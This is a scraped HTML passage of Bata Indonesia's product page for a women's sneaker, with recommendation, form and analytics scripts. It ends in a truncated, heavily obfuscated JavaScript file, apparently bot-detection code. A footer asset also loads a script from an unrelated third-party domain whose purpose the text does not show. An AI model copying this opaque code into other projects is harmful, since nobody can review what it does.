document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-021e96cfd1d7731ded9d3fadf1"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
    </div>

    

    <div class="container product-detail product-wrapper cc-product-detail cc-cat-women" height="428">
        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'f9d4879cbfe75da569a0904e5d';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-last-visited');
var slotConfigId = decodeHtml('20240919-viewed-recently');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsStatic.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-id-Site/en_ID/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-f9d4879cbfe75da569a0904e5d"></div>
<!-- ====================== snippet ends here ======================== -->
 
	

        <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--mobile">
            



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/en/women/" aria-current="page">
                        Women
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/en/women/shoes/" aria-current="page">
                        Shoes
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/id/en/women/shoes/sneakers/" class="cc-breadcrumb--last"> Sneakers</a>
                
            </li>

        
    </ol>
</div>

        </div>

        <div class="cc-pdp__stickyBtn__wrapper cc-pdp__stickyBtn__wrapper__scrollDown">

            
                <button data-toggle="modal" data-target="#pdpStickyAddToCart" class="js-stickyAddToCart cc-button-type-1"
                    data-pid="540M_2022_5201045" data-is-disabled='true'
                    disabled>
                    Out of stock
                </button>
            

        </div>
        <div class="modal fade cc-modal-back-in-stock cc-modal-animation pr-0" id="backInStockModal" tabindex="-1" role="dialog" aria-labelledby="backInStockModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalBackInStockTitle">Notify me</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-modal-body">
                <form class="backinstock-form" action="/on/demandware.store/Sites-bata-id-Site/en_ID/Product-BackInStockDialogForm" method="POST" name="dwfrm_backInStock" id="email-form">
    <div class="backinstock-body">
        <p class="cc-modal-description">
            Enter your email and we will notify you when the product becomes available again.
        </p>
        <div class="cc-backinstock-content-form">
            <div class="cc-form-group required">
                <div class="cc-mandatory-label">Mandatory field</div>
                <div class="cc-content-input cc-hide-underlined dwfrm_backInStock_email">
                    <input 
                        class="cc-input form-control required" 
                        id="E-mail" 
                        placeholder="email@gmail.com" type="email"
                        name="dwfrm_backInStock_email"
                        data-missing-error="Required field"
                        data-invalid-email="Invalid e-mail address"
                        data-pattern-mismatch="Please enter a valid value"
                        aria-describedby="form-contact-email-error"
                        value=""
                        name="dwfrm_backInStock_email" required aria-required="true" value="" maxLength="254" pattern="^[\w\-\.\+~!#$%'*\/=?\^`\|\{\}&]+@([\w\-]+\.)+[\w\-]{2,}" 
                    />
                    <label class="cc-label" for="backinstock-email">
                        E-mail
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-email-error"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></span>
                </div>
            </div>
    
            <input type="hidden" id="product-id" name="productID" value="" />
            <input type="hidden" id="product-size" name="productSize" value="" />

            <!-- terms and condition -->
            
            <div class="cc-form-group required">
                <div class="cc-content-checkbox custom-checkbox" data-not-accepted-error="It is mandatory to accept the option for completing registration">
                    <input type="checkbox" class="cc-checkbox custom-control-input form-control" id="termsAndConditions"
                        data-missing-error="Required field"
                        name="dwfrm_backInStock_termsAndConditions"
                        required 
                        selected
                    />
                    <label class="cc-check-label custom-control-label" for="termsAndConditions">
                        Having read the <a href="/id/en/privacy-policy.html" target="_blank">Privacy Policy</a>, I give consent to receive notification     
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-termsAndConditions-error"><span
                        class="cc-icon icon-bubble-warning">
                        </span> 
                            <span class="cc-text-message"></span>
                    </span>
                </div>
            </div>
        </div>
        <button
            type="submit"
            id="submitEmailButton"
            class="cc-button-type-1"
            data-id="backinstock-content-form-submitButton"
            data-message="Send email"
            >
            Send email
        </button>
    </div>
    <div class="serviceMessage" style="display:none">
    </div>

</form>

<script>
    document.addEventListener('DOMContentLoaded', function() {  

        $('#backInStockModal').on('show.bs.modal', function (event) {
            var button = event.relatedTarget;

            var productID = button.getAttribute('data-pid');
            var size = button.getAttribute('data-display-value');

            var inputProductID = document.getElementById('product-id');
            var inputSize = document.getElementById('product-size');

            if (inputProductID) {
                inputProductID.value = productID;
            }
            if (inputSize) {
                inputSize.value = size;
            }
        });
    });
</script>


            </div>
        </div>
    </div>
</div>

        <div class="modal modal-bottom fade cc-modal-add-to-cart" id="pdpStickyAddToCart" tabindex="-1" aria-labelledby="pdpStickyAddToCart" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <span class="product-name cc-pdp-product-name">Women Sneakers Chiharu Online Exclusive</span>

                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span class="icon-close-remove"></span>
                        </button>
                    </div>
                </div>
                <div class="modal-body">
                    <span class="cc-size-label">
                        Select size<span>:</span>
                    </span>
                    <div class="cc-size-selector-container">
                    </div>
                </div>
            </div>
        </div>
    </div>

    </div>
    

</div>







    




    
    

    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="/on/demandware.store/Sites-bata-id-Site/en_ID/Page-SetLocale"
        data-error-url="/id/en/404"
        data-target-locale=""
        data-navigation-locale="en_ID">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">
                    
                    <span class="cc-georedirect-text__subtitle">
                        We suggest you to visit your country's Bata website for a better navigation experience. Please note, availability of items, pricing and shipping details will be updated according to new chosen destination.
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">
                
                <button
                    class="cc-button-type-2 cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/?skipRedirect=true'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#icon-world" />
</svg>
                    Other countries
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close  button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>




<footer class="cc-footer" id="footercontent" data-dark-mode="null">
    <div class="cc-footer-main">
        <div class="row">
            <div class="col-12 col-lg-4">
                
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2cbf2f0c6608560f4b882ae548" -->
        <div class="cc-footer-custom-section row">
    <div class="cc-footer-custom-section-title col-sm-6 col-lg-12">
        Bata club <br>will surprise you
    </div>
    <div class="cc-footer-custom-section-wrapper col-sm-6 col-lg-12">
        <div class="cc-footer-custom-section-paragraph">
            Benefits and plenty of surprises are waiting for you! <br>
            </div>
        <div class="cc-footer-custom-section-button">
            <a class="cc-button-type-5" href="https://www.bata.com/id/en/bata_club.html">Discover more</a>
        </div>
    </div>
</div>
    </div> <!-- End content-asset -->



                
            </div>
            <div class="col-12 col-lg-7">
                





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/id/en/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Indonesia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


                <div class="cc-content-footer-nav">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="fc3f5101f9d9fc2c7e72d0c343" -->
        <div class="row">
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="1">Support</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/contact-us.html">Contact Us</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/size-chart.html">Size Chart</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/pengiriman-pengembalian.html">Shipping &amp; Returns</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="2">Exclusive services</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/orders/tracking">Track Order</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/bata_club.html">Bata Club</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="3">Company</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/who-we-are.html">Who we are</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank">The Bata Company</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/companyprofile.html">Company Profile</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/career.html">Careers</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://drive.google.com/drive/u/1/folders/1soRZwK0Sd_Bi5i9QLhDf21Bhmsjp0Vqd" target="_blank">Public Announcement</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/id-blog-bata.html">Blog &amp; Article</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank">Bata Shoe Museum</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/about-us/" target="_blank">The Bata Company</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="3">Legals</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="4">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/terms-conditions.html">Terms and Conditions</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/term-of-use.html">Term Of Use</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/privacy-policy.html">Privacy Policy</a>

			</li>
		</ul>
		<script async="async" src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script>
	</div>
</div>
<style type="text/css">
	@media screen and (max-width:767px) {
		 .cc-page-designer .cc-experience-component>.experience-component:first-child .fullWidthPDComponent {
		    margin-top: 0;
		}
		}
</style>
<!-- CSS -->

<style>

.get-app-banner-slot {

    display: none;

}

</style>
    </div> <!-- End content-asset -->



                </div>
            </div>
        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-footer-bottom-up">
            





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/id/en/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Indonesia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


            
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="a1d885a777240e1d5b3d7e0e07" -->
        <ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/BataIndonesia" arial-label="Open Facebook Bata" class="cc-icon icon-facebook" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/bataindonesia/" arial-label="Open Instagram Bata" class="cc-icon icon-instagram" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.youtube.com/c/SepatuBataIndonesia" arial-label="Open Youtube Bata" class="cc-icon icon-youtube" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.pinterest.com/bataindonesia/" arial-label="Open Pinterest Bata" class="cc-icon icon-pinterest" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://in.linkedin.com/company/bata-indonesia" arial-label="Open Linkedin Bata" class="cc-icon icon-linkedin" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://twitter.com/bataindonesia" arial-label="Open X Bata" class="cc-icon icon-twitter" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.tiktok.com/@bataofficialstore" arial-label="Open Tiktok Bata" class="cc-icon icon-tiktok" target="_blank"></a>
	</li>
	
</ul>
    </div> <!-- End content-asset -->




            
        </div>

        

<div class="cc-content-footer-copy">
    <p class="cc-footer-copy-text">
        label.copyrightText
    </p>
</div>

    </div>
</footer>



<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">TOO MANY PRODUCTS IN WISHLIST</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-2"
          data-dismiss="modal">Close</button>
          <a class="cc-button-type-1" href="/id/en/wishlist">go to wishlist</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">THE ITEM HAS NOT BEEN ADDED TO THE BAG</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>


<div class="modal cc-login-modal cc-general-login cc-modalSlim fade" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title request-password-title">Forgot your Password</h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>

            <div class="modal-body cc-modal-body">
                <form class="reset-password-form" action="/on/demandware.store/Sites-bata-id-Site/en_ID/Account-PasswordResetDialogForm?mobile=" method="POST" name="email-form" id="email-form">
    <div class="request-password-body">
        <p class="cc-modal-description">
            Don't worry - it's easily done! Just enter your email address below and we'll send you an e-mail to reset your password.
        </p>
        <div class="cc-forgot-password-content-form">
            <div class="cc-form-group cc-form-group required">
                <div class="cc-content-input cc-hide-underlined">
                    <input
                        id="reset-password-email"
                        type="email"
                        class="cc-input form-control"
                        name="loginEmail"
                        aria-describedby="emailHelp"
                        required
                        maxlength="50"
                        pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
                        data-missing-error="Required field"
                        data-pattern-mismatch="Invalid e-mail address"
                        data-type-mismatch="Please include an '@' in the email address."
                        placeholder="E-mail" />
                    <label class="cc-label" for="reset-password-email">
                        E-mail
                    </label>
                    <div class="cc-error-message invalid-feedback"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></div>
                    <div id="reset-password-email-status" role="status" aria-live="polite" class="sr-only"></div>
                    <div id="reset-password-email-error" role="status" aria-live="polite" class="sr-only"></div>
                </div>
            </div>

            <button
                type="submit"
                id="submitEmailButton"
                class="cc-button-type-1">
                Send
            </button>

            <p class="cc-modal-footer-info">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="fd14348378ff174534262c14c2" -->
        <p  class="h-margin-top-20">For information and assistance contact us by email at&nbsp;<a href="mailto:id.customerservice@bata.com">id.customerservice@bata.com</a>&nbsp;or by telephone at&nbsp;<a href="tel:+62-622150864211">+62-62-215-0864-211 (Only Whatsapp)</a>&nbsp;
(Mon - Fri 9 am - 5 pm)</p>
    </div> <!-- End content-asset -->



            </p>
        </div>
    </div>
</form>

            </div>
        </div>
    </div>
</div>



    <div class="cookie-warning d-none" data-accept="/on/demandware.store/Sites-bata-id-Site/en_ID/ConsentTracking-SetSession?consent=true">
        <div class="container">
            <div class="cc-content-cookie-info">
                <div class="cc-cookie-text">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="bf14c11699f688102f9665d839" -->
        This website uses technical and profiling cookies. The website uses also third-party cookies, (technical, analytical and profiling cookies). If you want to learn more or deny the consent to the use of cookies, <a class="b-menu__sub-link" href="https://www.bata.com/id/en/">click here</a>. If you continue browsing, you agree to the use of cookies.
    </div> <!-- End content-asset -->



                </div>
                <button class="cc-button-type-2 js-cookies-bar-close">Close</button>
            </div>
        </div>
    </div>























</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/js/videoFunction.min.js"
            
            >
        </script>
    


<![endif]-->





<span id="analytics-user"
    data-customerid="guest"
    data-customer-crm-id="guest"
    data-email="guest"
    data-phone="guest"
    data-order-count="guest"
    data-user-gender="guest"
    data-email-marketing="guest"
></span>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="bcae9425ac613dcfb6eafeb9708b73d2" src="/KiNjp-VvMNTF/lP6gNJ/Whu-cR/3Y5zVfftJGLw4LV1w1/EltsWg/TRgyA/HdeARgB"></script><link rel="stylesheet" type="text/css" nonce="bcae9425ac613dcfb6eafeb9708b73d2" href="/KiNjp-VvMNTF/lP6gNJ/Whu-cR/6t5zk9/Il5YWg/GxAZb/C81IwxZ"><script nonce="bcae9425ac613dcfb6eafeb9708b73d2" src="/KiNjp-VvMNTF/lP6gNJ/Whu-cR/6t5zk9/Il5YWg/TkoVQ/Qo7Tnwp" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://www.bata.com/KiNjp-VvMNTF/lP6gNJ/Whu-cR/3Y5zVfftJGLw4LV1w1/EltsWg/TRgyA/HdeARgB
body_size: 172061
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){hg();Krz();Aqz();var AB=function(tE,QJ){return tE-QJ;};var hJ=function(){return hn.apply(this,[QG,arguments]);};var QP=function(GB,Y5){return GB>=Y5;};var NP=function ln(EE,Qr){'use strict';var Cq=ln;switch(EE){case lh:{k5.push(JT);C[Ks()[Dv(ms)](GX,X2)](function(){return ln.apply(this,[mw,arguments]);},Wx);k5.pop();}break;case j7:{var jX;var gB;k5.push(XJ);var tB;for(jX=hB;nP(jX,Qr[MX()[mY(hB)].apply(null,[Ss,jB])]);jX+=Fq){tB=Qr[jX];}gB=tB[w5(typeof Ks()[Dv(Cs)],dq([],[][[]]))?Ks()[Dv(WY)].apply(null,[LX,q6]):Ks()[Dv(Wr)](jx,PT)]();if(C[cY()[xX(kY)](Es,M6(Fq),js)].bmak[Lv()[xB(vB)].call(null,HB,WB,RJ,Mb,m6,Ob)][gB]){C[cY()[xX(kY)].apply(null,[Es,M6(hB),js])].bmak[Lv()[xB(vB)].call(null,HB,bv,RJ,Mb,W2,Kb)][gB].apply(C[tv(typeof cY()[xX(Rq)],dq('',[][[]]))?cY()[xX(tJ)].apply(null,[TT,M6(Fq),OP]):cY()[xX(kY)](Es,tJ,js)].bmak[Lv()[xB(vB)].call(null,HB,Gq,RJ,Mb,Qq,lT)],tB);}k5.pop();}break;case mw:{k5.push(QX);var ET=WJ;var J5=rE()[Gr(nv)](Sr,HB,xP,xT);for(var vJ=hB;nP(vJ,ET);vJ++){J5+=rE()[Gr(KE)](NE,kY,Nb,p2);ET++;}k5.pop();}break;}};var tv=function(SY,zP){return SY===zP;};var wx=function(){Ms=["\ttgsLS\x3fW\\","&V=ZmTL-4B#W","A;&_\x40EO]8E","[(F","D3\\(F\x07,\"R","W",":V+S6","J](","fZP","A/|\tG;&0G!VYO\\38Q+","\\\r\b\'8F(eT>]NfZE",":",",[4","+","v<T8","\vC;1`0RNw[\v","FH020WOWJNmU\'Q\\9[]Y S~5G=\x40v","W;S>","]T[d(","\\*","YL","_\x07$<+Y4KxX\b]\x3fo",".2","zJUWqU$AZ(W7 SqVYM\f=%TKJ6Z\x00\r","Q\tJ","[9K!\vD\r\r\"Y0U","I(ZW,\f","^\f]%","/KF","|}<0\x3f","$</","","-J\f\r","%g#_/{M*^\fF\r","\"\rTG(","iynD)xXbK UH\x00AvJt=XFK\\Inw8]\f","|\n]\x077X#xMOJ&$X>KF^","Z>LX^7W4r\x00>","VI*Z","","\"MX","~\bJ#","[0J",";\r1R\x3fJBTK","\\3J\x00]